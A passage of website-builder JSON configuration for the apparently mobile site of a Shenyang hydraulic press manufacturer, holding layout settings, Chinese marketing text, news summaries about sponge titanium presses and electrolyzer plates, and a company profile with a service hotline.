14px;\">受力狀態合理，產品成型精度極高<\/span><br><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module422":{"id":422,"type":1,"style":8,"flag":0,"name":"按鈕","prop0":0,"prop3":{"ide":"AGQIaxIA","ib":true,"nf":false,"lt":0,"ln":"成功案例","url":"http://m.indiantradingcompanies.com/h-col-107.html","reqArgs":""},"prop5":{},"blob0":{"jumpMode":0,"tts":{"t":0,"al":[],"e":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02906350914962325,"mr":0.43682795698924726,"ml":0.43682795698924726,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.3,"ml":0.3,"mb":0.013333333333333334}},"content":"MORE+","privatePattern":{"pc":{"pbg":{"y":1,"c":"rgba(71, 136, 216, 1)"},"phbg":{"c":"rgba(255, 255, 255, 1)"},"prds":4,"pbd":{"y":0},"pft":{"y":0},"pcht":1,"pch":44,"ratio":0.24858757062146894,"lock":0,"pi":{"t":0}},"mobi":{"pch":40,"pcht":0,"pft":{"y":0},"ratio":0,"lock":0}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1,"_openRemoveUrlArgs":true,"showInIELess10":false,"isIE":false},"module376":{"id":376,"type":1,"style":17,"flag":0,"name":"文章列表","prop0":1,"prop1":[8],"prop2":20,"prop3":[4,7,6,5,29,24,56,55,57,59],"prop4":0,"prop6":20,"prop8":0,"blob0":{"sortKey":2,"av":0,"mh":20,"mv":20},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"privatePattern":{"pc":{"ppwt":0,"ppht":0,"pps":0,"pplnt":0,"pmt":0,"ptf":{"y":0},"ptl":{"y":0},"paf":{"y":0},"pal":{"y":1,"l":2},"pdf":{"y":0},"pcf":{"y":0},"dbg":{"y":0},"sbg":{"y":0},"pts":0,"pas":1,"show":4.0,"switch":0.8,"ti":{"t":0,"s":0},"column":1,"ta":0},"mobi":{"ppwt":0,"ppht":0,"pps":0,"pplnt":0,"pmt":0,"ptf":{"y":0},"ptl":{"y":0},"paf":{"y":0},"pal":{"y":0},"pdf":{"y":0},"pcf":{"y":0},"psc":0,"dbg":{"y":0},"pts":0,"pas":0,"show":4.0,"switch":0.8,"ti":{"t":0,"s":0},"column":1,"sbg":{"y":0}}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true},"newsSelectType":0,"isBannerModule":false,"rowType":1,"linkExternalNewsAuthInfo":{"auid":170,"aid":29057891,"name":"外鏈文章","allow":true,"updateVer":140,"updateVerName":"展示高級版","minVer":40,"updateVerUrl":"http://adm.webportal.top/sys/webFunc.jsp"},"newsList":[{"pictureId":"ABUIABACGAAg8vDcuAYojfyD6wcw2AQ4oAY","id":56,"imgPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg8vDcuAYojfyD6wcw2AQ4oAY!700x700.jpg","imgWidth":600,"imgHeight":800,"title":"海綿鈦EB爐電極全自動產線","summary":"由我公司設計研發的海綿鈦EB爐全自動壓機產線已投入使用。該產線由4500-8000噸鋼絲纏繞式海綿鈦壓機，上料機構，海綿鈦方形電極碼料機器人，方形電極全自動碼料輔機組成。并可配套混布料設備，實現海綿鈦方形電極海綿鈦上料、壓制、稱重、碼料至EB爐料倉等一系列工藝過程全自動完成。","url":"http://m.indiantradingcompanies.com/sys-nd/56.html","ndReqArgs":"{\"args\":{\"id\":56,\"fromMid\":376},\"type\":31,\"fromMid\":376}","flag":2,"groupIds":[15],"date":1728921600000,"dateStr":"2024-10-15","top":0,"views":0,"publishRegularly":false,"authStatus":0,"subTitle":"","groups":[{"id":15,"name":"新聞資訊","url":"http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D"}]},{"pictureId":"ABUIABACGAAguPDcuAYo0NyjmgIw7gU46Ac","id":55,"imgPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAguPDcuAYo0NyjmgIw7gU46Ac!700x700.jpg","imgWidth":750,"imgHeight":1000,"title":"10000噸鋼絲纏繞式海綿鈦壓機發貨","summary":"我公司為鈦行業生產的10000噸級鋼絲纏繞式海綿鈦壓機已發貨安裝。該設備可生產直徑1000mm以上海綿鈦電極塊，配套12噸-15噸VR熔煉爐。該設備采用鋼絲纏繞式結構，體積小，占地面積小，投資成本低，對廠房占地高度及地基基礎要求簡單。我公司鋼絲纏繞壓機已在鈦行業應用40余臺套以上。經過20余年的鈦行業市場使用、實踐經驗積累，該型號設備設計制造已經達到標準化、成熟化，系列化。該設備壓制出的電極...","url":"http://m.indiantradingcompanies.com/sys-nd/55.html","ndReqArgs":"{\"args\":{\"id\":55,\"fromMid\":376},\"type\":31,\"fromMid\":376}","flag":2,"groupIds":[15],"date":1728921600000,"dateStr":"2024-10-15","top":0,"views":0,"publishRegularly":false,"authStatus":0,"subTitle":"","groups":[{"id":15,"name":"新聞資訊","url":"http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D"}]},{"pictureId":"ABUIABACGAAgrvHcuAYoovysmgIwwgM42AQ","id":57,"imgPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAgrvHcuAYoovysmgIwwgM42AQ.jpg","imgWidth":450,"imgHeight":600,"title":"8000噸海綿鈦液壓機發貨","summary":"沈陽重鍛生產的8000噸鋼絲纏繞式海綿鈦電極油壓機發貨。此設備模具生產扇形海綿鈦電極，壓機配套海綿鈦及合金自動上料系統、扇形電極自動碼料系統，自動化程度高，生產節拍快。設備詳情YR99-海綿鈦液壓機 - 沈陽重鍛液壓機制造有限公司 (syhpress.com.cn)","url":"http://m.indiantradingcompanies.com/sys-nd/57.html","ndReqArgs":"{\"args\":{\"id\":57,\"fromMid\":376},\"type\":31,\"fromMid\":376}","flag":2,"groupIds":[15],"date":1708185600000,"dateStr":"2024-02-18","top":0,"views":0,"publishRegularly":false,"authStatus":0,"subTitle":"","groups":[{"id":15,"name":"新聞資訊","url":"http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D"}]},{"pictureId":"ABUIABACGAAgxvncuAYoloDmdjDYBDjAAw","id":59,"imgPath":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAgxvncuAYoloDmdjDYBDjAAw.jpg","imgWidth":600,"imgHeight":448,"title":"堿性電解水制氫電解槽用極板","summary":"極板由兩部分組成：主極板和極框，結構示意圖如下圖所示，其中紅圈內的部分是主極板，紅圈外的部分是極框，一塊完整的極板由主極板和焊接，然后整體鍍鎳得到。極板示意圖（1）主極板壓濾式電解槽電解小室內部的主極板表面布有球形的凹凸結構（乳突板），這些凹凸結構一方面可以使隔膜兩側的極板能夠以\u201C頂對頂\u201D的形式形成可靠的多點電接觸，盡可能多的接觸電能夠降低小室內部構件的接觸電阻。主極板示意圖另一方面球凸球凹...","url":"http://m.indiantradingcompanies.com/sys-nd/59.html","ndReqArgs":"{\"args\":{\"id\":59,\"fromMid\":376},\"type\":31,\"fromMid\":376}","flag":2,"groupIds":[15],"date":1677081600000,"dateStr":"2023-02-23","top":0,"views":0,"publishRegularly":false,"authStatus":0,"subTitle":"","groups":[{"id":15,"name":"新聞資訊","url":"http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D"}]}],"totalSize":4,"newsId":0,"_openRemoveUrlArgs":true,"seed":-788609048},"module309":{"id":309,"type":1,"style":7,"flag":0,"name":"圖片","prop1":"ABUIABACGAAgwtrWuAYo6OTl2gQwvAU4gQQ","prop2":1,"prop3":{"ide":"","ib":false,"nf":false,"lt":0},"prop4":0,"prop5":"","prop7":{"mcf":-1,"br":0,"o":0,"st":0,"sx":0,"sy":0,"sb":6,"ss":0,"sc":"rgba(0, 0, 0, 0.20)","sm":{"w":0,"h":0,"l":0,"t":0},"ci":{"w":777,"h":610,"l":0,"t":0},"nid":"","brt":0,"niw":0,"nih":0,"nsrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAgwtrWuAYo6OTl2gQwvAU4gQQ.jpg"},"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"privatePattern":{"pc":{},"mobi":{}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"w":700,"h":513,"psrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAgwtrWuAYo6OTl2gQwvAU4gQQ.jpg","isBannerModule":false,"rowType":1},"module311":{"id":311,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.04690777715164339,"mr":0.02956989247311828,"ml":0.22939068100358423,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<div style=\"text-align: left; font-size: 26px; line-height: 36px;\"><span style=\"color: rgb(255, 255, 255);\">關于我們<br><\/span><\/div><div style=\"text-align: left; font-size: 26px; line-height: 24px;\"><span style=\"color: rgb(255, 255, 255); font-size: 16px;\">\u2014\u2014<\/span><\/div><div style=\"text-align: left; font-size: 14px; line-height: 36px;\"><span style=\"color: rgba(255, 255, 255, 0.6);\">ABOUT US<\/span><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module454":{"id":454,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.3019271948608137,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<span style=\"color: rgb(33, 80, 170); font-size: 18px;\">\u2014\u2014<\/span><div style=\"line-height: 24px;\"><span style=\"color: rgba(51, 51, 51, 0.6); font-size: 14px;\">抗疲勞強度高，使用壽命長<\/span>\n<\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module308":{"id":308,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.3019271948608137,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<span style=\"color: rgb(33, 80, 170); font-size: 18px;\">\u2014\u2014<\/span><div style=\"line-height: 24px;\"><span style=\"color: rgba(51, 51, 51, 0.6); font-size: 14px;\">適用于小臺面，大噸位，極大的節省壓機投資成本<\/span>\n<\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module424":{"id":424,"type":1,"style":1,"flag":0,"name":"圖文模塊(1)(1)(1)","prop0":2,"prop1":{"i":"","path":"http://0.ss.508sys.com/image/rimage/module/richdefault.jpg","lt":0,"w":30,"ide":"","d":"","mct":0,"mctc":true,"iw":0,"ih":0,"url":"","tablet":{"mct":0,"mctc":false}},"prop3":"<p style=\"line-height:2.5em;\"><strong><span style=\"color:#FFFFFF;font-size:14px;\">聯絡商務<\/span><\/strong><\/p><p style=\"line-height:2em;\"><span style=\"color:#999999;\"><\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">商務合作<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">加入我們<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">關注我們<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">投訴建議<\/span><\/p>","blob0":{"mobiContent":"<p style=\"line-height:2.5em;\"><strong><span style=\"color:#FFFFFF;font-size:14px;\">聯絡商務<\/span><\/strong><\/p><p style=\"line-height:2em;\"><span style=\"color:#999999;\"><\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">商務合作<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">加入我們<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">關注我們<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">投訴建議<\/span><\/p>","tablet":{"prop3":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.215043951698756,"ml":0.27680445296103656,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"content":"<p style=\"line-height:1.9em;\"><a href=\"http://m.indiantradingcompanies.com/h-col-107.html\" astyle_h=\"1\" _t=\"100\" _i=\"AGQIaxIA\" _n=\"成功案例\" target=\"_self\" textvalue=\"成功案例\" style=\"text-decoration:none;font-size:16px;\"   _srcHref=h-col-107.html _reqArgs=><span style=\"font-size:16px;color:#FFFFFF;\"><strong>成功案例<\/strong><\/span><\/a><\/p>","privatePattern":{"pc":{"pw":50,"pp":0},"mobi":{"pw":50,"pp":0}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":1,"o":1},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true},"isBannerModule":false,"rowType":1,"canUseNofollow":false,"manageMode":false,"_openRemoveUrlArgs":true},"module317":{"id":317,"type":1,"style":7,"flag":0,"name":"圖片","prop1":"ABUIABACGAAg5bbmuAYoof6QrQEw6Ac40QU","prop2":1,"prop3":{"ide":"","ib":false,"nf":false,"lt":0},"prop4":0,"prop5":"","prop7":{"mcf":-1,"br":0,"o":0,"st":0,"sx":0,"sy":0,"sb":6,"ss":0,"sc":"rgba(0, 0, 0, 0.20)","sm":{"w":0,"h":0,"l":0,"t":0},"ci":{"w":682,"h":30,"l":0,"t":0},"nid":"","brt":0,"niw":0,"nih":0,"nsrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg5bbmuAYoof6QrQEw6Ac40QU.jpg"},"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.005382131324004306,"mr":0.014285714285714285,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"privatePattern":{"pc":{},"mobi":{}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"w":1000,"h":721,"psrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg5bbmuAYoof6QrQEw6Ac40QU.jpg","isBannerModule":false,"rowType":1},"module543":{"id":543,"type":1,"style":1,"flag":0,"name":"圖文模塊(2)","prop0":2,"prop1":{"i":"","path":"http://0.ss.508sys.com/image/rimage/module/richdefault.jpg","lt":0,"w":30,"ide":"","d":"","mct":0,"mctc":false,"iw":0,"ih":0,"url":"","tablet":{"mct":0,"mctc":false}},"prop3":"<p style=\"text-align:left;line-height:1.9em;\"><a href=\"http://m.indiantradingcompanies.com/h-col-105.html\" astyle_h=\"1\" _t=\"100\" _i=\"AGQIaRIA\" _n=\"聯系我們\" target=\"_self\" textvalue=\"聯系我們\" style=\"text-decoration:none;font-size:16px;\"   _srcHref=h-col-105.html _reqArgs=><span style=\"font-size:16px;color:#FFFFFF;\"><strong style=\"text-wrap-mode:wrap;\">聯系我們<\/strong><\/span><\/a><\/p>","blob0":{"mobiContent":"","tablet":{"prop3":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.14102564102564105,"ml":0.27350427350427353,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"content":"<p style=\"text-align:left;line-height:1.9em;\"><a href=\"http://m.indiantradingcompanies.com/h-col-105.html\" astyle_h=\"1\" _t=\"100\" _i=\"AGQIaRIA\" _n=\"聯系我們\" target=\"_self\" textvalue=\"聯系我們\" style=\"text-decoration:none;font-size:16px;\"   _srcHref=h-col-105.html _reqArgs=><span style=\"font-size:16px;color:#FFFFFF;\"><strong style=\"text-wrap-mode:wrap;\">聯系我們<\/strong><\/span><\/a><\/p>","privatePattern":{"pc":{"pw":50,"pp":0},"mobi":{"pw":50,"pp":0}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":1,"o":1},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true},"isBannerModule":false,"rowType":1,"canUseNofollow":false,"manageMode":false,"_openRemoveUrlArgs":true},"module426":{"id":426,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666,"mr":0.03733,"ml":0.03733,"mb":0.01333}},"content":"<div><span style=\"font-size: 16px;\"><span style=\"color: rgb(153, 153, 153);\">全統一服務熱線<\/span><\/span><\/div><div><span style=\"color: rgb(255, 255, 255); font-size: 24px;\">024-89334005<\/span><br><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module310":{"id":310,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.016684607104413347,"mr":0.1039426523297491,"ml":0.22939068100358423,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<div style=\"text-align: justify; line-height: 34px;\"><font color=\"#ffffff\"><span style=\"font-size: 14px;\">      <\/span><\/font><span style=\" font-size: 14px;\"><font color=\"#ffffff\">沈陽重鍛液壓機制造有限公司(原沈陽液壓機廠)是中國鍛壓協會理事單位，沈陽裝備制造行業協會會員單位，是生產大型、重型及特大型液壓機的專業公司，具有五十年的液壓機、鍛壓設備研發制造經驗，是東北地區專業生產液壓機和鍛壓設備的制造商。公司位于沈陽市皇姑區經濟技術開發區方溪湖村，擁有5米立車，10米臥車，落地鏜床等大中型設備66臺。公司擁有員工200余人，其中有高級技術職稱的技術人員 26人。<\/font><\/span><span style=\"font-size: 14px;\">\n<\/span><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module316":{"id":316,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<div style=\"text-align: center; line-height: 36px;\"><span style=\"font-size: 26px;\"><span style=\"color: rgb(71, 136, 216);\">產品展示<\/span><\/span><span style=\"color: rgb(255, 255, 255); font-size: 26px;\"><br><\/span><\/div><div style=\"text-align: center; font-size: 26px; line-height: 24px;\"><span style=\"font-size: 16px;\"><span style=\"color: rgb(71, 136, 216);\">\u2014\u2014<\/span><\/span><\/div><div style=\"text-align: center; font-size: 14px; line-height: 36px;\"><span style=\"color: rgba(51, 51, 51, 0.604);\">NEWS<\/span><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module455":{"id":455,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<div style=\"text-align: center; line-height: 36px;\"><span style=\"font-size: 26px;\"><span style=\"color: rgb(71, 136, 216);\">成功案例<\/span><\/span><span style=\"color: rgb(255, 255, 255); font-size: 26px;\"><br><\/span><\/div><div style=\"text-align: center; font-size: 26px; line-height: 24px;\"><span style=\"font-size: 16px;\"><span style=\"color: rgb(30, 177, 172);\"><\/span><\/span><\/div><div style=\"text-align: center; font-size: 26px; line-height: 24px;\"><span style=\"font-size: 16px; color: rgb(71, 136, 216);\">\u2014\u2014<\/span><\/div><div style=\"text-align: center; font-size: 14px; line-height: 36px;\"><span style=\"color: rgba(51, 51, 51, 